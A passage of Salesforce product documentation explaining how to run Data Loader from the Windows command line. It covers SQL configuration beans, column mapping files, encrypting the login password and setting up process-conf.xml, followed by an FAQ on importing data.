The Spring Framework allows you to use XML files to configure beans. Each bean represents an instance of an object; the parameters correspond to each object's setter methods. A typical bean has the following attributes:

#### **id**

Uniquely identifies the bean to XmlBeanFactory, which is the class that gets objects from an XML configuration file.

#### **class**

Specifies the implementation class for the bean instance.

For more information on the Spring Framework, see [the official documentation](http://www.springframework.org/documentation) and the [support forums.](http://forum.springsource.org/) Note that Salesforce cannot guarantee the availability or accuracy of external websites.

#### <span id="page-709-0"></span>SEE ALSO:

[Configure Database Access](#page-707-1)

### Data Access Objects

Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, several data access objects are supported. A data access object allows access to an external data source outside of Salesforce. They can implement a read interface (DataReader), a write interface (DataWriter), or both. See the following list of object names and descriptions.

#### **csvRead**

Allows the reading of a comma or tab-delimited file. There should be a header row at the top of the file that describes each column.

#### **csvWrite**

Allows writing to a comma-delimited file. A header row is added to the top of the file based on the column list provided by the caller.

#### **databaseRead**

Allows the reading of a database. Use  $database-conf.xml$  to configure database access.

#### **databaseWrite**

Allows writing to a database. Use database-conf. xml to configure database access.

#### SEE ALSO:

[Configure Database Access](#page-707-1)

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions



Available in: Salesforce Classic

### <span id="page-710-0"></span>SQL Configuration

**T** Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, the  $SqlConfiq$  class contains configuration parameters for accessing specific data in the database. As shown in the code samples below, queries and inserts are different but very similar. The bean must be of type

com.salesforce.dataloader.dao.database.SqlConfig and have the following properties:

#### **sqlString**

The SQL code to be used by the data access object.

The SQL can contain replacement parameters that make the string dependent on configuration or operation variables. Replacement parameters must be delimited on both sides by "@" characters. For example, @process.lastRunDate@.

#### **sqlParams**

A property of type map that contains descriptions of the replacement parameters specified in sqlString. Each entry represents one replacement parameter: the key is the replacement parameter's name, the value is the fully qualified Java type to be used when the parameter is set on the SQL statement. Note that "java.sql" types are sometimes required, such as java.sql.Date instead of java.util.Date. For more information, see [the official JDBC API documentation.](http://docs.oracle.com/javase/7/docs/technotes/guides/jdbc/)

#### **columnNames**

Used when queries (SELECT statements) return a JDBC ResultSet. Contains column names for the data outputted by executing the SQL. The column names are used to access and return the output to the caller of the DataReader interface.

#### SQL Query Bean Example

```
<bean id="accountMasterSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
        <value>
            SELECT distinct
                '012x00000000Ij7' recordTypeId,
                accounts.account_number,
                org.organization_name,
                concat (concat(parties.address1, ' '), parties.address2) billing_address,
                locs.city,
                locs.postal_code,
                locs.state,
                locs.country,
                parties.sic_code
            from
                ar.hz cust accounts accounts,
                ar.hz organization profiles org,
                ar.hz_parties parties,
                ar.hz_party_sites party_sites,
                ar.hz_locations locs
            where
                accounts.PARTY_ID = org.PARTY_ID
                and parties. PARTY ID = accounts. PARTY ID
                and party_sites.PARTY_ID = accounts.PARTY_ID
```
## EDITIONS

Available in: Salesforce Classic

```
and locs.LOCATION_ID = party_sites.LOCATION_ID
                and (locs.last update date > @process.lastRunDate@ OR
accounts.last_update_date > @process.lastRunDate@
        </value>
   </property>
    <property name="columNames">
        <list>
            <value>recordTypeId</value>
            <value>account_number</value>
            <value>organization_name</value>
            <value>billing_address</value>
            <value>city</value>
            <value>postal_code</value>
            <value>state</value>
            <value>country</value>
            <value>sic_code</value>
        \langlelist>
    </property>
    <property name="sqlParams">
        <map>
            <entry key="process.lastRunDate" value="java.sql.Date"/>
        </map>
    </property>
</bean>
```
SQL Insert Bean Example

```
<bean id="partiesInsertSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
        <value>
            INSERT INTO REP.INT_PARTIES (
            BILLING_ADDRESS, SIC_CODE)
            VALUES (@billing_address@, @sic_code@)
        </value>
   </property>
    <property name="sqlParams"/>
        <map>
            <entry key="billing_address" value="java.lang.String"/>
            <entry key="sic_code" value="java.lang.String"/>
        \langle map\rangle</property>
</bean>
```

```
SEE ALSO:
```
[Configure Database Access](#page-707-1)

## <span id="page-712-0"></span>Map Columns

Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, you must create a properties file that maps values between Salesforce and data access objects.

- **1.** Create a new mapping file and give it an extension of . sdl.
- **2.** Observe the following syntax:
	- **•** On each line, pair a data source with its destination.
	- In an import file, put the data source on the left, an equals sign (=) as a separator, and the destination on the right. In an export file, put the destination on the left, an equals sign (=) as a separator, and the data source on the right.
	- Data sources can be either column names or constants. Surround constants with double quotation marks, as in "sampleconstant". Values without quotation marks are treated as column names.
	- **•** Destinations must be column names.
	- **•** You may map constants by surrounding them with double quotation marks, as in:

"Canada"=BillingCountry

**3.** In your configuration file, use the parameter process. mappingFile to specify the name of your mapping file.

Note: If your field name contains a space, you must escape the space by prepending it with a backslash (\). For example:

Account\ Name=Name

### Column Mapping Example for Data Insert

The Salesforce fields are on the right.

```
SLA C=SLA c
BILLINGCITY=BillingCity
SYSTEMMODSTAMP=
OWNERID=OwnerId
CUSTOMERPRIORITY__C=CustomerPriority__c
ANNUALREVENUE=AnnualRevenue
DESCRIPTION=Description
BILLINGSTREET=BillingStreet
SHIPPINGSTATE=ShippingState
```
## Column Mapping Example for Data Export

The Salesforce fields are on the left.

```
Id=account_number
Name=name
Phone=phone
```
EDITIONS

Available in: Salesforce **Classic** 

## Column Mapping for Constant Values

Data Loader supports the ability to assign constants to fields when you insert, update, and export data. If you have a field that should contain the same value for each record, you specify that constant in the . sdl mapping file instead of specifying the field and value in the CSV file or the export query.

The constant must be enclosed in double quotation marks. For example, if you're importing data, the syntax is "constantvalue"=field1.

If you have multiple fields that should contain the same value, you must specify the constant and the field names separated by commas. For example, if you're importing data, the syntax would be "constantvalue"=field1, field2.

Here's an example of an . sdl file for inserting data. The Salesforce fields are on the right. The first two lines map a data source to a destination field, and the last three lines map a constant to a destination field.

```
Name=Name
NumEmployees=NumberOfEmployees
"Aerospace"=Industry
"California"=BillingState, ShippingState
"New"=Customer_Type__c
```
A constant must contain at least one alphanumeric character.

Note: If you specify a constant value that contains spaces, you must escape the spaces by prepending each with a backslash (\). For example:

<span id="page-713-0"></span>"Food\ &\ Beverage"=Industry

## Run Individual Batch Processes

Note: The Data Loader command-line interface is supported for Windows only.

To start an individual batch process, use \bin\process.bat, which requires the following parameters:

#### **A configuration directory**

The default is  $\text{Conf.}$ 

To use an alternate directory, create a new directory and add the following files to it:

- If your process is not interactive, copy process-conf.xml from \samples\conf.
- If your process requires database connectivity, copy database-conf.xml from \samples\conf.
- **•** Copy config.properties from \conf.

#### **A process name**

The name of the ProcessRunner bean from \samples\conf\process-conf.xml.

#### Process Example

process ../conf accountMasterProcess

Note: You can configure external process launchers such as the Microsoft Windows XP Scheduled Task Wizard to run processes on a schedule.

### EDITIONS

Available in: Salesforce Classic

# <span id="page-714-0"></span>Data Loader Introduction

Note: The Data Loader command-line interface is supported for Windows only.

In addition to using Data Loader interactively to import and export data, you can run it from the command line. You can use commands to automate the import and export of data.

This quick start shows you how to use the Data Loader command-line functionality to import data. Follow these steps.

- **•** [Step 1: Create the encryption key](#page-714-1)
- **•** [Step 2: Create the encrypted password for your login username](#page-715-0)
- **•** [Step 3: Create the Field Mapping File](#page-716-0)
- **•** Step 4: Create a process-conf.xml [file that contains the import configuration settings](#page-716-1)
- **•** [Step 5: Run the process and import the data](#page-718-0)

## **Prerequisites**

Note: The Data Loader command-line interface is supported for Windows only.

To step through this quick start requires the following:

- **•** Data Loader installed on the computer that runs the command-line process.
- **•** The Java Runtime Environment (JRE) installed on the computer that runs the command-line process.
- Familiarity with importing and exporting data by using the Data Loader interactively through the user interface. This makes it easier to understand how the command-line functionality works.
- <span id="page-714-1"></span>**C.** Tip: When you install Data Loader, sample files are installed in the samples directory. This directory is found below the program directory, for example,  $C:\Per{\circ}$  Files (x86)\salesforce.com\Apex Data Loader 22.0\samples\. Examples of files that are used in this quick start can be found in the  $\sum_{s=1}^{s}$

## Step One: Create the Encryption Key

Note: The Data Loader command-line interface is supported for Windows only.

When you use Data Loader from the command line, there's no user interface. Therefore, you need to provide the information that you would normally enter in the user interface by using a text file named process-conf.xml. For example, you add the username and password that Data Loader uses to log in to Salesforce. The password must be encrypted before you add it to the process-conf.xml file, and creating the key is the first step in that process.

- **1.** Open a command prompt window by clicking **Start** > **All Programs** > **Accessories** > **Command Prompt**. Alternatively, you can click **Start** > **Run**, enter *cmd* in the **Open** field, and click **OK**.
- **2.** In the command window, enter *cd\* to navigate to the root directory of the drive where Data Loader is installed.
- **3.** Navigate to the Data Loader \bin directory by entering this command. Be sure to replace the file path with the path from your system.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### EDITIONS

Available in: Salesforce **Classic** 

*cd C:\Program Files (x86)\salesforce.com\Apex Data Loader 22.0\bin*

**4.** Create an encryption key by entering the following command. Replace <seedtext> with any string.

*encrypt.bat —g <seedtext>*



- Note: To see a list of command-line options for encrypt.bat, type *encrypt.bat* from the command line.
- **5.** Copy the generated key from the command window to a text file named key.txt and make a note of the file path. In this example, the generated key is e8a68b73992a7a54.

Note: Enabling quick edit mode on a command window can make it easier to copy data to and from the window. To enable quick edit mode, right-click the top of the window and select **Properties**. On the **Options** tab, select **QuickEdit Mode**.

The encryption utility is used to encrypt passwords, but data that you transmit using Data Loader is not encrypted.

#### <span id="page-715-0"></span>SEE ALSO:

[Step Two: Create the Encrypted Password](#page-715-0)

## Step Two: Create the Encrypted Password



Note: The Data Loader command-line interface is supported for Windows only.

In this step, you create the encrypted password using the key that you generated in the previous step.

**1.** In the same command prompt window, enter the following command. Replace <password> with the password that Data Loader uses to log in to Salesforce. Replace <filepath> with the file path to the  $key.txt$  file that you created in the previous step.

*encrypt.bat –e <password> "<filepath>\key.txt"*



### **EDITIONS**

Available in: Salesforce Classic

**2.** Copy the encrypted password that is generated by the command. You use this value in a later step.

#### SEE ALSO:

[Step Three: Create the Field Mapping File](#page-716-0)

## <span id="page-716-0"></span>Step Three: Create the Field Mapping File



Note: The Data Loader command-line interface is supported for Windows only.

In this step, you create a mapping file with an . sdl file extension. In each line of the mapping file, pair a data source with its destination.

**1.** Copy the following to a text file and save it with a name of  $\text{accountInsertMap}$ .sdl. This is a data insert, so the data source is on the left of the equals sign and the destination field is on the right.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

```
#Mapping values
#Thu May 26 16:19:33 GMT 2011
Name=Name
NumberOfEmployees=NumberOfEmployees
Industry=Industry
```
Tip: For complex mappings, you can use the Data Loader user interface to map source and destination fields and then save those mappings to an .sdl file. This is done on the Mapping dialog box by clicking **Save Mapping**.

#### <span id="page-716-1"></span>SEE ALSO:

[Step Four: Create the Configuration File](#page-716-1)

## Step Four: Create the Configuration File

**EX** Note: The Data Loader command-line interface is supported for Windows only.

The process-conf.xml file contains the information that Data Loader needs to process the data. Each  $\leq$  bean  $\geq$  in the process-conf. xml file refers to a single process such as an insert, upsert, export, and so on. Therefore, this file can contain multiple processes. In this step, you edit the file to insert accounts into Salesforce.

- **1.** Make a copy of the process-conf.xml file from the \samples\conf directory. Be sure to maintain a copy of the original because it contains examples of other types of Data Loader processing such as upserts and exports.
- **2.** Open the file in a text editor, and replace the contents with the following XML:

```
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
   <bean id="accountInsert"
       class="com.salesforce.dataloader.process.ProcessRunner"
        singleton="false">
```
### **EDITIONS**

Available in: Salesforce Classic

```
<description>accountInsert job gets the account record from the CSV file
           and inserts it into Salesforce.</description>
        <property name="name" value="accountInsert"/>
        <property name="configOverrideMap">
            <map>
                <entry key="sfdc.debugMessages" value="true"/>
                <entry key="sfdc.debugMessagesFile"
                    value="C:\DLTest\Log\accountInsertSoapTrace.log"/>
                <entry key="sfdc.endpoint" value="https://servername.salesforce.com"/>
                <entry key="sfdc.username" value="admin@Org.org"/>
                <!--Password below has been encrypted using key file,
                    therefore, it will not work without the key setting:
                    process.encryptionKeyFile.
                    The password is not a valid encrypted value,
                    please generate the real value using the encrypt.bat utility -->
                <entry key="sfdc.password" value="e8a68b73992a7a54"/>
                <entry key="process.encryptionKeyFile"
                    value="C:\DLTest\Command Line\Config\key.txt"/>
                <entry key="sfdc.timeoutSecs" value="600"/>
                <entry key="sfdc.loadBatchSize" value="200"/>
                <entry key="sfdc.entity" value="Account"/>
                <entry key="process.operation" value="insert"/>
                <entry key="process.mappingFile"
                    value="C:\DLTest\Command Line\Config\accountInsertMap.sdl"/>
                <entry key="dataAccess.name"
                   value="C:\DLTest\In\insertAccounts.csv"/>
                <entry key="process.outputSuccess"
                   value="c:\DLTest\Log\accountInsert_success.csv"/>
                <entry key="process.outputError"
                   value="c:\DLTest\Log\accountInsert_error.csv"/>
                <entry key="dataAccess.type" value="csvRead"/>
                <entry key="process.initialLastRunDate"
                    value="2005-12-01T00:00:00.000-0800"/>
            </map>
        </property>
   </bean>
</beans>
```
- **3.** Modify the following parameters in the process-conf.xml file. For more information about the process configuration parameters, see [Data Loader Process Configuration Parameters](#page-699-0) on page 692.
	- sfdc.endpoint—Enter the URL of the Salesforce instance for your organization; for example, https://*yourInstance*.salesforce.com/.
	- **•** sfdc.username—Enter the username Data Loader uses to log in.
	- **•** sfdc.password—Enter the encrypted password value that you created in step 2.
	- **•** process.mappingFile—Enter the path and file name of the mapping file.
	- **•** dataAccess.Name—Enter the path and file name of the data file that contains the accounts that you want to import.
	- sfdc.debugMessages—Currently set to true for troubleshooting. Set this to false after your import is up and running.
	- **•** sfdc.debugMessagesFile—Enter the path and file name of the command line log file.
	- **•** process.outputSuccess—Enter the path and file name of the success log file.
	- **•** process.outputError—Enter the path and file name of the error log file.

EDITIONS

Warning: Use caution when using different XML editors to edit the process-conf.xml file. Some editors add XML tags to the beginning and end of the file, which causes the import to fail.

#### SEE ALSO:

[Step Five: Import the Data](#page-718-0)

## <span id="page-718-0"></span>Step Five: Import the Data

### USER PERMISSIONS



Note: The Data Loader command-line interface is supported for Windows only.  $\boldsymbol{\beta}$ 

Now that all the pieces are in place, you can run Data Loader from the command line and insert some new accounts.

**1.** Copy the following data to a file name accountInsert.csv. This is the account data that you import into your organization.

```
Name, Industry, NumberOfEmployees
Dickenson plc,Consulting,120
GenePoint, Biotechnology, 265
Express Logistics and Transport,Transportation,12300
Grand Hotels & Resorts Ltd, Hospitality, 5600
```
**2.** In the command prompt window, enter the following command:

*process.bat "<file path to process-conf.xml>" <process name>*

- Replace <file path to process-conf.xml> with the path to the directory containing process-conf.xml.
- Replace <process name> with the process specified in process-conf.xml.

Your command should look something like this:

*process.bat "C:\DLTest\Command Line\Config" accountInsert*

After the process runs, the command prompt window displays success and error messages. You can also check the log files: insertAccounts\_success.csv and insertAccounts\_error.csv. After the process runs successfully, the insertAccounts\_success.csv file contains the records that you imported, along with the ID and status of each record. For more information about the status files, see [Reviewing Data Loader Output Files](#page-694-0) on page 687.

# Data Loader Third-Party Licenses

The following third-party licenses are included with the installation of Data Loader:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Note: Salesforce is not responsible for the availability or content of third-party websites.  $\mathcal{F}$ 

# General Importing Questions

- **•** [Can I mass upload data into Salesforce?](#page-720-0)
- **•** [Should I sync Outlook or use import wizards to upload my data into Salesforce?](#page-720-1)
- **•** [Who in my organization can use the import wizards?](#page-720-2)
- **•** [What permissions do I need to import records?](#page-721-0)
- **•** [What file formats can the import wizards handle?](#page-724-0)
- **•** [Which data can I import?](#page-724-1)
- **•** [How large can my import file be?](#page-725-0)
- **•** [Why can't I log in to Data Loader?](#page-725-1)
- **•** [Why isn't Data Loader importing special characters?](#page-725-2)
- **•** [Can I import into custom fields?](#page-726-0)
- **•** [Can I import into fields that are not on my page layout?](#page-726-1)

## EDITIONS

Available in: Salesforce Classic Available in all editions
- **•** [Can I import data into a picklist field if the values don't match?](#page-726-0)
- **•** [Can I delete my imported data if I make a mistake?](#page-726-1)
- **•** [How do I use the Data Import Wizard to update records that match specified Salesforce IDs?](#page-727-0)
- **•** [Why do date fields import incorrectly when I use the Data Loader?](#page-728-0)
- **•** [How long does it take to import a file?](#page-728-1)
- **•** [Why might there be a delay in importing my file?](#page-728-2)
- **•** [Can I import amounts in different currencies?](#page-728-3)
- **•** [Can Customer Support help me import my data?](#page-729-0)
- **•** [Can I import data in more than one language?](#page-729-1)
- **•** [How do I perform mass updates to records?](#page-729-2)
- **•** [How do I update fields with blank values?](#page-729-3)
- **•** [What is an external ID?](#page-729-4)

# Can I mass upload data into Salesforce?

Group, Professional, Performance, Unlimited, Enterprise, and Developer editions have the Data Import Wizard for accounts, contacts, leads, and custom objects that allow you to mass import data. To access them, from Setup, click **Data Management**. In addition, Performance, Unlimited, Enterprise, and Developer editions have API access to use database mass upload tools like Data Loader.

# Should I sync Outlook or use import wizards to upload my data into Salesforce?

Use the following information to determine how to upload data into your Salesforce organization.

- **•** To upload accounts and contacts for multiple users at the same time, use the Data Import Wizard, and select **Accounts and Contacts**.
- **•** To upload your contacts from any application other than Microsoft Outlook, use the Data Import Wizard, and select **Accounts and Contacts**.
- **•** To keep your Outlook contacts, accounts, and calendar events up-to-date with Salesforce, we recommend that you use Lightning Sync or Salesforce for Outlook to initially sync your data and for all subsequent updates.
- **•** To upload custom objects, leads, and solutions, use the Data Import Wizard and select the appropriate object to import those kinds of records into Salesforce. You can't sync those records using Lightning Sync or Salesforce for Outlook.
- **•** To upload business accounts and contacts for multiple users at the same time, use the Data Import Wizard, and select **Accounts and Contacts**.
- **•** To upload person accounts, use the Import My Person Accounts wizard.
	- Note: When you import person accounts, the following limitations apply.
		- **•** The unified Data Import Wizard doesn't support person accounts.
		- **•** You can't upload person accounts by using Salesforce for Outlook.
		- **•** You can sync contacts in Outlook to person accounts in Salesforce only if the person accounts already exist. (Syncing doesn't convert Outlook contacts to person accounts in Salesforce.)

For more information about importing person accounts, see [Data Import Wizard](#page-676-0) on page 669.

### Who in my organization can use the import wizards?

In Enterprise, Unlimited, Performance, or Developer Edition organizations with person accounts enabled, all users can use the Import My Person Accounts wizard.

You can use the organization-wide Data Import Wizard to import accounts, contacts, leads, solutions, or custom objects for multiple users at one time. In Personal Edition, the Data Import Wizard isn't available. In Contact Manager Edition, leads and solutions in the Data Import Wizard aren't available. In Group Edition, solutions in the Data Import Wizard isn't available.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import  $\mathbf{\Omega}$ Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

# What permissions do I need to import records?

### Data Loader

Importing records with the Data Loader requires these permissions.

- **•** "Read," "Create," "Edit," and "Delete" on the objects
- **•** "API Enabled"
- **•** "Bulk API Hard Delete" (only if you configure Data Loader to use Bulk API to hard-delete records)

### Data Import Wizard



